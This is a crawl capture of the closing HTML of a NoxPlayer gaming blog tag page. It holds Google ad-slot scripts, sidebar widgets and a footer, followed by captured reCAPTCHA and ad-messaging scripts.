    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fmy-hero-ultra-impact-security-level%2F&amp;linkname=My%20Hero%20Ultra%20Impact%20security%20level" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fmy-hero-ultra-impact-security-level%2F&amp;linkname=My%20Hero%20Ultra%20Impact%20security%20level" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fmy-hero-ultra-impact-security-level%2F&amp;linkname=My%20Hero%20Ultra%20Impact%20security%20level" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fmy-hero-ultra-impact-security-level%2F&amp;linkname=My%20Hero%20Ultra%20Impact%20security%20level" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Go3N4wgE22D4CRquMpFY3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765322668185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVnFp_Y6ZbAP0ZT8uriLxSt_Mp_KETobiaKIpBFBKIvhUP0qkzT-pofr_MpqW8fF0AmIdeg3Mj6M8y8ACbQPLm4M9d85PTJE-nRlJjzpSB9Yds36FxfS19C0CMbDcvM0o7qxlmmwcfWd2oCZWmCpLo429aFaaxdMzMZk7FjvGj7Uj33iLm5TExwsSet/_=728x90,/standalone/ads-/embed_ad./bnr_ad_/gam_ads.
body_size: -1291
content:
window['45a3c8ba-30b5-416f-86fd-1ed10ef57d0a'] = true;